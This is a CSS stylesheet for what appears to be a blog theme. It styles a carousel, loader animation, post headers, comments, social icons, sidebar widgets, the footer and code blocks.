.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-theme .owl-controls .owl-nav [class*=owl-]{font-family:FontAwesome;color:#999;font-size:20px;padding:10px 10px;background:#fff;display:inline-block;cursor:pointer}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#fff;color:#666;text-decoration:none}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-theme .owl-dots .owl-dot.active span{border:2px solid #fff;background:#0583f2!important}
.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-next,.owl-prev{position:absolute;top:50%;z-index:1;bottom:auto;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.owl-next{right:0}
.owl-prev{left:0}
.metro-top .right:hover .owl-nav{display:block}
.metro-top .right .owl-nav{display:none}
.recent-post-car{overflow:hidden}
.car-inner{padding:0;margin:0;list-style:none}
div#Top-FullWidth .car-inner .container{height:300px!important}
.car-inner .container{position:relative;height:330px}
.car-inner .container .imgwrap img{position:absolute;left:0;top:0;display:block;width:100%;height:100%}
div#Top-FullWidth .recent-post-car .car-inner .container .wrap{background:#FFFFFF}
div#Top-FullWidth .recent-post-car h3 a{color:#222222;!important;text-shadow:none}
div#Top-FullWidth .recent-post-car h3 a:hover{color:#0583f2;!important}
.car-inner .container .wrap{bottom:0;left:0;width:90%;padding:10px 5%;position:absolute;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.car-inner .recentLabel{background:#363f45}
.car-inner .container h3 a{color:#fff}
.recent-post-slider h3{margin-top:5px;margin-bottom:0;font-size:22px!important;text-transform:capitalize}
.recent-post-slider h3 a{color:#fff}
.recent-post-slider .slider-meta span.recentdate{padding-right:5px}
.ForRecentWidgets>div>h2{display:none}
.loaded #loader{display:none}
#loader{width:100px;height:70px;position:absolute;top:50%;left:50%;margin:-35px -50px}
#loader div{width:20px;height:20px;background:#0583f2;border-radius:50%;position:absolute}
#d1{-webkit-animation:animate 2s linear infinite;animation:animate 2s linear infinite}
#d2{-webkit-animation:animate 2s linear infinite -.4s;animation:animate 2s linear infinite -.4s}
#d3{-webkit-animation:animate 2s linear infinite -.8s;animation:animate 2s linear infinite -.8s}
#d4{-webkit-animation:animate 2s linear infinite -1.2s;animation:animate 2s linear infinite -1.2s}
#d5{-webkit-animation:animate 2s linear infinite -1.6s;animation:animate 2s linear infinite -1.6s}
@-webkit-keyframes animate{0%{left:100px;top:0}80%{left:0;top:0}85%{left:0;top:-20px;width:20px;height:20px}90%{width:40px;height:15px}95%{left:100px;top:-20px;width:20px;height:20px}100%{left:100px;top:0}}
/*-----------------
6. Main Wrapper
-----------------*/
.wrapper{background:#eeeeee;padding-bottom:40px}
.main-wrap{width:70%;float:left;margin-top:40px}
.main-wrap-inner{padding:0 15px 0 0}
.main-wrap .ForRecentWidgets{padding-right:0}
.main-wrap .error-page svg{float:left;margin-right:5px}
.error-page{margin:50px 0 100px 0;text-align:center}
body.error_page .main-wrap{width:100%}
body.error_page .sidebar{display:none!important}
.main-wrap .error-page h2{color:#0583f2;font:normal normal 15px 'Oswald', sans-serif;font-size:60px!important;margin:15px 0;line-height:80px}
.error-page h3{font:normal normal 15px 'Oswald', sans-serif;font-size:30px!important;margin:10px}
.errorsearch .errorbar{float:left;width:270px;height:40px;background:#fff;border:none;outline:none;text-indent:10px;line-height:40px;padding:0}
.errorsearch .errorsubmit{float:right;background:#0583f2;color:#fff;height:40px;width:80px;font:400 18px 'fontawesome','ubuntu condensed',sans-serif;outline:none;border:none;line-height:40px}
.errorsearch{margin:20px auto;width:350px;height:40px}
.home-post{width:100%;margin-bottom:20px;background:#FFFFFF}
.home-post-inner{position:relative;overflow:hidden}
.hp-imgw{float:left;width:45%}
.hp-tdm{float:right;width:55%}
.postags{position:absolute;left:0}
.postags a{display:none}
.postags a:first-child{display:block!important;background:#222;padding:5px 10px;border-right:4px solid #0583f2;color:#fff}
.postags a:first-child:hover{background:#0583f2;color:#fff}
.home-post-image{position:relative}
.home-post figure{margin:0;overflow:hidden}
.home-post figure img{width:100%;display:block;min-height:170px}
span.home-author{padding:0 15px!important}
span.home-time,span.home-author{padding:0;display:inline-block}
.home-author a{color:#6F6F6F}
h2.home-post-title{text-transform:capitalize;font-size:20px!important;margin:0;padding:0}
.home-post-body{font-size:15px;padding:10px 15px;line-height:normal}
h2.home-post-title a{display:block;padding:10px 15px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
h2.home-post-title:hover a{color:#0583f2}
.home-post .home-desc{font:400 18px 'open sans',sans-serif;color:#666;margin:0 15px 15px 15px;line-height:27px}
.home-post .jumpbreak{text-align:right;margin:0;bottom:0;position:absolute;right:0}
.home-post .jumpbreak a{display:inline-block;padding:10px;margin:0;background:#FFFFFF;-webkit-box-shadow:0 0 40px 2px rgba(0,0,0,0.1);box-shadow:0 0 40px 2px rgba(0,0,0,0.1);color:#222222;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.home-post .jumpbreak a:hover{background:#0583f2;color:#fff}
.home-post .jumplink a:hover{color:#3498db}
.breadcrumbs{padding:12px;border-left:3px solid #0583f2;background:#222;color:#fff;margin:0 0 20px 0}
.breadcrumbs a,.breadcrumbs span{color:#fff;margin:0 5px}
.post header{background:#F5F5F5}
header.post-header{margin:10px 0 0 0;border-bottom:3px solid #0583f2;padding:25px}
header.post-header h1,h1.post-title{padding:0 0 15px 0;margin:0 0 20px 0;font-size:35px;color:#222222;border-bottom:2px solid #eeeeee}
header .header-labels a{display:inline-block;padding:5px;font:400 13px 'open sans',sans-serif;color:#fff;margin-right:5px;border-radius:2px;background:#0583f2}
.postmetanshare{height:50px;position:relative;overflow:hidden}
header .post-meta{font-size:12px;color:#6F6F6F;line-height:25px;width:50%;float:left;text-transform:uppercase}
.post-sharing{margin-top:5px;float:right;text-align:right;width:50%}
.post-sharing span{display:inline-block;float:left;font-weight:bold;line-height:42px}
.post-meta .content span{display:block}
.post-meta img.author-img{width:50px;margin-right:10px;height:50px;border-radius:50%}
.post-meta a{color:#6F6F6F}
.post-meta .content,.post-meta .author-img{float:left}
header .post-desc{display:none!important;font:400 17px 'open sans',sans-serif;color:#bbb}
header.post-header .post-header-content{position:absolute;bottom:0;left:0;padding:20px 5%;width:90%;background:rgba(0,0,0,0.5);text-shadow:0 1px 1px #000}
.header-labels{margin-bottom:10px}
.header-labels a{display:inline-block;padding:10px;border-radius:2px;background:#0583f2;font:400 14px 'open sans',sans-serif;text-transform:uppercase;color:#fff}
header.post-header .post-header-content h1{color:#fff;margin:10px 0;font:400 25px 'oswald',sans-serif}
header.post-header .post-header-content .post-meta{font:400 13px 'open sans','fontawesome',sans-serif;leftter-spacing:1px;text-transform:uppercase}
.abovepost{background:#FFFFFF}
.post .post-body{padding:25px;width:auto!important;background:#FFFFFF;color:#222222;font-size:14px;line-height:27px}
.quote-rotate blockquote{float:right;margin:0;min-height:160px;width:-moz-calc(100% - 240px);width:calc(100% - 240px);padding:20px;background:#0583F2;font:400 19px 'open sans',sans-serif;color:#fff}
.quote-rotate blockquote span{display:block;font:400 16px 'oswald',sans-serif;color:#222;text-transform:uppercase;letter-spacing:1px;margin-top:10px}
.quote-rotate img{float:left;width:200px!important;height:200px}
.quote-rotate .owl-dots .owl-dot span{float:left;border-radius:0;width:30px;height:7px;margin-right:10px;background:#222}
.related-posts .related-item{background:#FFFFFF}
.related-item .related-img{position:relative;height:180px}
.related-item img{position:absolute;left:0;top:0;width:100%;height:100%}
.related-item .recentLabel{position:absolute;bottom:0;left:0;border-radius:0;background:#2c3e50}
.related-item .related-content{padding:0 15px}
.related-item h3{font-size:16px;padding:10px 0;margin:0;min-height:50px}
.related-item h3 a{color:#222222}
.related-item .related-meta{border-top:2px solid #eeeeee;padding:10px;text-align:center;font-size:13px;color:#6F6F6F}
.about-author{overflow:auto;margin-bottom:30px;padding:25px;border-bottom:3px solid #0583f2;background:#FFFFFF}
.authorcontent p{color:#666666}
.auth-social{text-align:right}
.about-author img{float:left;width:100px;height:100px}
.about-author .authorcontent{float:right;width:-moz-calc(100% - 110px);width:calc(100% - 110px)}
.about-author h3{margin:0 10px 5px 0;color:#666666;font-size:16px}
.about-author .author-profile a:hover{box-shadow:0 0 50px rgba(0,0,0,0.2)}
.about-author .author-profile a{padding:10px 15px;overflow:hidden;color:#fff;background:#0583f2;display:inline-block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;font:700 15px 'open sans','fontawesome',sans-serif}
.about-author p{margin:10px 0;color:#0d0d0d;line-height:20px;font:300 14px 'open sans',sans-serif}
.pagenav{margin:30px 0}
.pagenav .pages{display:inline-block;padding:10px 15px;color:#222;margin-right:10px}
.pagenav .current,.pagenav a{display:inline-block;padding:10px 15px;background:#0583f2;color:#fff;border-radius:2px;margin-right:2px;border:2px solid #0583f2}
.pagenav .current{background:#222;color:#0583f2}
.post-lspan{width:100px;float:left;text-transform:uppercase;line-height:40px}
.post-lspan i{color:#0583f2;font-style:normal;margin-right:5px}
.post-share{background:#F5F5F5;padding:25px;overflow:auto}
.post-share ul{padding:0;margin:0;list-style:none}
.post-share ul li{float:left;margin-right:5px}
.post-share ul li.facebook a{display:inline-block;line-height:40px;padding:0 10px;background:#3b5998}
.post-share ul li.twitter a{display:inline-block;line-height:40px;padding:0 10px;background:#00aced}
.post-share li.gplus a{background:#dd4b39}
.post-share li.linkedin a{background:#007bb5}
.post-share li.pinterest a{background:#cb2027}
.post-share li.tumblr a{background:#32506d}
.post-share ul li.square a{display:inline-block;width:40px;height:40px;line-height:40px}
.post-share a{font:400 16px 'fontawesome','open sans',sans-serif;color:#fff;border-radius:3px;text-align:center}
.post-footer-labels{background:#FFFFFF;padding:25px}
span.headingspan{background:#222;color:#fff;display:inline-block;font-size:12px;padding:3px 10px}
.post-footer-labels a{background:#0583f2;padding:3px 10px;font-size:12px;display:inline-block;color:#fff}
.post-footer-labels a:hover{background:#222;color:#fff}
.postadafter{padding:25px;text-align:center;margin-top:15px}
.post-reaction{margin:20px 25px}
.reaction-buttons{display:inline-block;padding:10px;height:20px}
.blog-pager-item{background:#FFFFFF;overflow:auto;padding:0;margin:15px 0}
.linkgrey.left{float:right;width:50%;display:block;text-align:right}
.linkgrey.right{float:left;width:50%;display:block;text-align:left}
.pager-outer {position: relative;overflow: hidden;}
.blog-pager-item .blog-pager-newer-link{float:right;text-align:right;width:50%;}
.blog-pager-item .blog-pager-newer-link img{float:right;margin-left: 15px;}
.blog-pager-item .blog-pager-older-link{float:left;text-align:left;width:50%;}
.blog-pager-item .blog-pager-older-link img{float:left;margin-right: 15px;}
.blog-pager-item h6{margin:3px 10px 0px 10px;font-size:12px;color:#6F6F6F}
.blog-pager-item h5{margin:0 10px;font-size:15px;color:#222222}
.commentTabs{margin-top:30px}
.commentTabs h4{margin:0}
.commentTabs .comment-buttons{float:right}
.comment-buttons button{display:inline-block;padding:0 15px;cursor:pointer;font-size:14px;color:#fff;border:none;outline:none;line-height:35px}
.comment-buttons button.active{border-bottom:3px solid #0583f2}
.comment-buttons button.blogger{background:#FF6600}
.comment-buttons button.facebook{background:#3765A3}
.comment-buttons button.disqus{background:#2E9FFF}
.comment-buttons button.blogger svg{margin:10px 5px 10px 0}
.comment-buttons button.disqus svg{margin:5px 5px 5px 0}
.comment-buttons button.facebook svg{margin:10px 5px 10px 0}
.comment-buttons button svg{float:left}
.comments h4{color:#222;font-size:20px}
.comments .comment .comment-actions a{color:#0583f2;font:12px 'open sans',sans-serif;margin-right:8px;padding:5px;text-decoration:none!important}
.comments .comment-block{font-size:14px;background:#FFFFFF;padding:25px}
.comments .comments-content .comment-content{text-align:left;margin:15px 0;line-height:25px}
.comments .comments-content .datetime{margin-left:10px;font-size:12px}
.comments .comments-content .datetime:before{content:"\f017 ";margin-right:5px}
.continue{border-top:none!important}
.continue a{background:#0099ff;color:#ffffff;display:inline-block!important;margin-top:8px;padding:8px 10px!important;border-radius:2px;text-decoration:none!important;font-size:12px}
.comment-header a{color:#222222!important}
.comments .comments-content .datetime a{color:#6F6F6F}
#comments .avatar-image-container img{height:35px;max-width:35px}
.comments .avatar-image-container{float:left;margin-left:10px;overflow:hidden}
/*----------
Social Media
------------*/
.list-unstyled{padding-left:0;list-style:none;margin:2px}
.list-inline li{display:inline-block;padding-right:5px;padding-left:5px;margin-bottom:10px}
.tl-colored-social .fa,.tl-social-icons .fa{font-size:16px}
.tl-colored-social .fa,.tl-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:#FFF;color:rgba(255,255,255,0.8)}
.tl-colored-social.icon-circle .fa,.tl-social-icons.icon-circle .fa{border-radius:50%}
.tl-colored-social.icon-rounded .fa,.tl-social-icons.icon-rounded .fa{border-radius:2px}
.tl-colored-social.icon-flat .fa,.tl-social-icons.icon-flat .fa{border-radius:0}
.tl-colored-social .fa:hover,.tl-colored-social .fa:active,.tl-social-icons .fa:hover,.tl-social-icons .fa:active{color:#FFF}
.tl-colored-social.icon-zoom .fa:hover,.tl-colored-social.icon-zoom .fa:active,.tl-social-icons.icon-zoom .fa:hover,.tl-social-icons.icon-zoom .fa:active,.tl-social-sidebar li:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.tl-colored-social.icon-rotate .fa:hover,.tl-colored-social.icon-rotate .fa:active,.tl-social-icons.icon-rotate .fa:hover,.tl-social-icons.icon-rotate .fa:active{-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.tl-colored-social .fa-dribbble,.tl-social-icons .fa-dribbble:hover,.tl-socialicons .tl-dribbble:hover .tl-sicon{background-color:#F46899}
.tl-colored-social .fa-stumbleupon,.tl-social-icons .fa-stumbleupon:hover{background-color:#eb4924}
.tl-colored-social .fa-reddit,.tl-social-icons .fa-reddit:hover{background-color:#5f99cf}
.tl-colored-social .fa-facebook,.tl-social-icons .fa-facebook:hover,.tl-socialicons .tl-facebook:hover .tl-sicon{background-color:#3C599F}
.tl-colored-social .fa-rss,.tl-social-icons .fa-rss:hover{background-color:#f26522}
.tl-colored-social .fa-lastfm,.tl-social-icons .fa-lastfm:hover{background-color:#d51007}
.tl-colored-social .fa-flickr,.tl-social-icons .fa-flickr:hover{background-color:#FF0084}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover,.tl-socialicons .tl-instagram:hover .tl-sicon{background-color:#685243}
.tl-colored-social .fa-foursquare,.tl-social-icons .fa-foursquare:hover,.tl-socialicons .tl-foursquare:hover .tl-sicon{background-color:#0086BE}
.tl-colored-social .fa-github,.tl-social-icons .fa-github:hover,.tl-socialicons .tl-github:hover .tl-sicon{background-color:#070709}
.tl-colored-social .fa-google-plus,.tl-social-icons .fa-google-plus:hover,.tl-socialicons .tl-googleplus:hover .tl-sicon{background-color:#CF3D2E}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover{background-color:#A1755C}
.tl-colored-social .fa-linkedin,.tl-social-icons .fa-linkedin:hover{background-color:#0085AE}
.tl-colored-social .fa-pinterest,.tl-social-icons .fa-pinterest:hover,.tl-socialicons .tl-pinterest:hover .tl-sicon{background-color:#CC2127}
.tl-colored-social .fa-twitter,.tl-social-icons .fa-twitter:hover,.tl-socialicons .tl-twitter:hover .tl-sicon{background-color:#32CCFE}
.tl-colored-social .fa-vk,.tl-social-icons .fa-vk:hover,.tl-socialicons .tl-vk:hover .tl-sicon{background-color:#375474}
.tl-colored-social .fa-soundcloud,.tl-social-icons .fa-soundcloud:hover,.tl-socialicons .tl-soundcloud:hover .tl-sicon{background-color:#FF4100}
.tl-colored-social .fa-vine,.tl-social-icons .fa-vine:hover,.tl-socialicons .tl-vine:hover .tl-sicon{background-color:#35B57C}
.tl-colored-social .fa-xing,.tl-social-icons .fa-xing:hover{background-color:#00555C}
.tl-colored-social .fa-youtube,.tl-social-icons .fa-youtube:hover,.tl-socialicons .tl-youtube:hover .tl-sicon{background-color:#C52F30}
.top-social ul li{margin:0;padding:0}
div#socialicons-top{float:left}
.top-social .list-unstyled{margin:0}
.tl-socialicons{text-align:center;overflow:auto;font-size:22px;margin-top:-5px}
.tl-socialicons .tl-socialInner{position:relative;overflow:hidden}
.tl-socialicons .tl-social{float:left;width:25%}
.tl-socialicons .tl-sinn:hover .tl-sicon{color:#fff}
.tl-socialicons .tl-sicon{display:block;padding:10px 0}
.tl-socialicons .tl-facebook .tl-sicon{color:#3B5998}
.tl-socialicons .tl-googleplus .tl-sicon{color:#DD4B39}
.tl-socialicons .tl-twitter .tl-sicon{color:#2AA9E0}
.tl-socialicons .tl-instagram .tl-sicon{color:#685243}
.tl-socialicons .tl-pinterest .tl-sicon{color:#CC2028}
.tl-socialicons .tl-youtube .tl-sicon{color:#DE1829}
.tl-socialicons .tl-vine .tl-sicon{color:#35B57C}
.tl-socialicons .tl-soundcloud .tl-sicon{color:#FF4100}
.tl-socialicons .tl-vk .tl-sicon{color:#45668e}
.tl-socialicons .tl-foursquare .tl-sicon{color:#f94877}
.tl-socialicons .tl-github .tl-sicon{color:#333333}
.tl-socialicons .tl-dribbble .tl-sicon{color:#ea4c89}
.tl-socialicons .tl-scount{display:block;color:#222222;padding:5px 0;position:relative;margin-bottom:8px;font-size:13px}
.tl-social:hover .tl-scount{background:#7ac143;color:#FFF}
/*----------------
7. Social Widget
------------------*/
.zd-social{min-width:250px;margin:10px 0}
.zd-social a{color:#fff;position:relative;display:block;overflow:hidden}
.zd-social .sq{width:50%;height:0;padding-bottom:50%;float:left}
.zd-social .icon{left:0%;top:0;width:100%;height:100%;position:absolute;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.zd-social a:hover .icon{left:-100%}
.zd-social a:hover .content{left:0}
.zd-social .content{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:absolute;top:0;left:100%;word-wrap:break-word;width:90%;height:100%;margin:0 5%;font:400 14px 'open sans',sans-serif;text-align:center}
.zd-social .display{margin-top:40px;display:block}
.zd-social .count{font-weight:bold;display:block;margin-top:5px}
.zd-social .icon span{position:Absolute;left:50%;top:50%;color:#fff;text-align:Center;width:40px;height:40px;text-shadow:2px 2px 2px rgba(0,0,0,0.2);display:block;margin-top:-20px;margin-left:-20px;border:2px solid #fff;font:400 20px 'fontawesome';line-height:40px}
.zd-social .facebook{background:#3b5998}
.zd-social .twitter{background:#00aced}
.zd-social .google{background:#dd4b39}
.zd-social .instagram{background:#9b6954}
.zd-social .email{background:#6dc993}
.zd-social .rec{height:0;padding-bottom:40%}
/*------------
8. Sidebar
-------------*/
#sidebar-wrapper div#ContactForm1{display:none!important}
.sidebar{float:right;width:30%;margin-top:40px}
.contact-form-widget .contact-form-name,.contact-form-widget .contact-form-email,.contact-form-widget .contact-form-email-message{padding:10px 0;text-indent:10px;background:#fff;color:#222;max-width:100%;border:none;box-shadow:1px 1px 1px rgba(0,0,0,0.2);margin-bottom:10px;outline:none}
.contact-form-widget{max-width:100%;font:400 17px 'oswald','fontawesome',sans-serif}
.contact-form-widget i{font-style:normal;color:#0583f2}
.contact-form-widget p{font:italic 400 13px 'open sans',sans-serif;color:#bbb;margin:5px 0}
.contact-form-button{padding:5px 0;width:100%;background:#0583f2;text-align:Center;border:none;height:40px;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.contact-form-button:hover{background:#222}
.FeaturedPost h3{margin:10px 0;font:400 20px 'oswald',sans-serif}
.FeaturedPost p{font:400 17px 'open sans',sans-serif;color:#222;line-height:28px}
.sidebar .follow-by-email-address{background:#FFFFFF!important;display:block!important;padding:15px 0!important;border:none!important;text-indent:20px;outline:none!important;color:#222222!important;width:100%!important;height:auto!important;font:400 15px 'open sans',sans-serif!important}
.sidebar .follow-by-email-submit{display:block!important;margin:10px 0 0 0!important;background:#0583f2!important;width:100%!important;height:auto!important;color:#fff!important;font:400 15px 'oswald','fontawesome',sans-serif!important;text-align:center!important;padding:15px 0!important;text-transform:uppercase!important;outline:none!important;border:none!important;trxt-align:center}
.list-label-widget-content ul{padding:0;margin:0;list-style:none}
.list-label-widget-content ul li{border-bottom:1px solid #eeeeee;padding:10px;background:#FFFFFF;font:normal normal 15px 'Oswald', sans-serif;color:#6F6F6F}
.list-label-widget-content ul li a{color:#222222;font-size:14px!important;text-transform:uppercase;letter-spacing:1px}
.list-label-widget-content ul li span{font:normal normal 14px 'open sans', sans-serif}
.list-label-widget-content ul li:hover:before{margin-right:15px}
.list-label-widget-content ul li:before{content:'\f07c';font-family:'fontawesome';margin-right:10px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.cloud-label-widget-content{text-align:left!important}
.cloud-label-widget-content .label-size{font:normal normal 15px 'Oswald', sans-serif;opacity:1!important;display:inline-block}
.cloud-label-widget-content a{background:#0583f2;color:#fff;margin-bottom:4px;font-size:14px!important;padding:5px 7px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;border:1px solid #eeeeee;display:block}
.cloud-label-widget-content a:hover{border-color:#0583f2;background:#222;color:#fff}
.stab-buttons{margin:10px 0 0 0;box-shadow:0 1px 10px rgba(0,0,0,0.08);position:relative}
.stab-buttons>span{padding:12px 0;width:33.333%;float:left;display:block;text-align:center;color:#fff;background:#222222;font:normal normal 15px 'Oswald', sans-serif;font-size:14px!important;text-transform:uppercase;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.stab-buttons>span.active{background:#e74c3c;color:#fff}
.stab-buttons>span:hover{background:#0583f2;color:#fff}
.st-content>div>h2{display:none!important}
.sidebarWidgets .widget,.stabs .widget{margin-bottom:40px!important}
.sidebar-inner{padding:0 0 0 15px}
.sidebarWidgets>div>h2 span{background:#222!important}
/*-----------
9. Footer
-----------*/
footer.main-footer{background:#222222;color:#bbbbbb;position:relative;overflow:hidden}
footer.main-footer a{color:#FFFFFF}
footer.main-footer a:hover{color:#0583f2}
.footerw>div>h2 span{background:#0583f2!important}
footer.main-footer .small-slider .content{background:#313131}
footer.main-footer .small-slider img{height:auto}
.fw-sec .list-label-widget-content ul li{color:#FFFFFF;border-bottom:1px solid #404040}
.fw-sec .cloud-label-widget-content a{border:1px solid #0583f2;color:#fff!important}
.fw-sec .small-slider h3 a{color:#fff!important}
footer.main-footer .recent-post-item li,footer.main-footer .random-inner li,footer.main-footer .PopularPosts .widget-content ul li{background:none}
footer.main-footer .recent-list-c,footer.main-footer .PopularPosts .item-title{border-bottom:1px solid #404040}
footer.main-footer span.recentdate{display:none}
.fw-sec{width:25%;float:left}
div#footerw1,div#footerw2,div#footerw3{padding-right:40px}
.footerw .widget{color:#bbbbbb;margin:40px 0!important;font:400 16px 'open sans',sans-serif;line-height:1.5!important}
.footerw ul{padding:0;margin:0;list-style:none}
.footerw ul li{padding:10px 0}
.footerw ul li a{color:#FFFFFF}
.footerw .list-label-widget-content ul li{background:none}
.footer-sub{padding:40px 0;background:#0583f2}
.footer-sub h3{font-size:30px;text-align:Center;color:#fff;margin:20px 0 10px 0}
.footer-sub center{color:#eee;font:12px 'open sans',sans-serif;text-transform:uppercase;letter-spacing:1px}
.footer-sub .follow-by-email-address{background:#fff;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);height:50px;line-height:50px;padding:0 10px;color:#2c3e50;border:none;outline:none;float:left}
.footer-sub form{width:600px;height:50px;box-shadow:0 1px 2px rgba(0,0,0,0.3);margin:20px auto}
.footer-sub .follow-by-email-submit{width:80px;height:50px;float:right;cursor:pointer;text-align:center;font:400 20px 'fontawesome',sans-serif;line-height:50px;color:#ecf0f1;padding:0;border:none;outline:none;background:#353535}
.footer-heading{background:#1e1e20;color:#fff}
.footer-heading h2{font:400 40px 'oswald',sans-serif;margin:0 0 10px 0}
.footer-heading h3{font:400 20px 'oswald',sans-serif;margin:0;color:#666}
.footerSocial{width:100%}
.footer-social{padding:50px 0;border-top:1px solid #404040;text-align:center;margin:0!important;list-style:none}
.footer-social .tl-colored-social .fa,.footer-social .tl-social-icons .fa{width:50px;height:50px;font-size:20px;line-height:50px}
/*--------------
10. Credit
--------------*/
.credit{text-align:center;padding:10px 0;font-size:13px!important;font:normal normal 14px 'open sans', sans-serif;color:#ffffff;background:#2B2B2B}
footer.main-footer .credit a{color:#ffffff}
span.tempby{display:block;margin-top:2px}
/*----------
Shortcode
------------*/
.tl-dropcap{float:left;display:block;font-size:50px;line-height:50px;background-color:#0583f2;color:white;text-align:center;margin:9px 13px 0 0;padding:2px 13px 5px 13px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}
.tl-dropcap.dcap2{webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.tl-dropcap.dcap3{background:none;font-weight:900;font-size:75px;line-height:65px}
pre{background-color:#F5F5F5;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#F1F1F1;padding:7px;color:#FFFFFF;webkit-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;-moz-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px}
pre[data-codetype="HTML"]{color:#6d6e70}
pre[data-codetype="CSS"]{color:#00a78e}
pre[data-codetype="JavaScript"]{color:#8a7967}
pre[data-codetype="JQuery"]{color:#fd5c63}
pre[data-codetype="HTML"]:before{background-color:#6d6e70}
pre[data-codetype="CSS"]:before{background-color:#00a78e}
pre[data-codetype="JavaScript"]:before{background-color:#8a7967}
pre[data-codetype="JQuery"]:before{background-color:#fd5c63}
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #6d6e70}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #00a78e}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid #8a7967}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #fd5c63}
pre code,pre .line-number{display:block;color:#666666}
pre .line-number{color:#666666;min-width:1em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#EEEEEE}
pre .cl{display:block;clear:both}
pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #666666;text-align:right}
pre .line-number span{padding:0 .8em 0 1em}
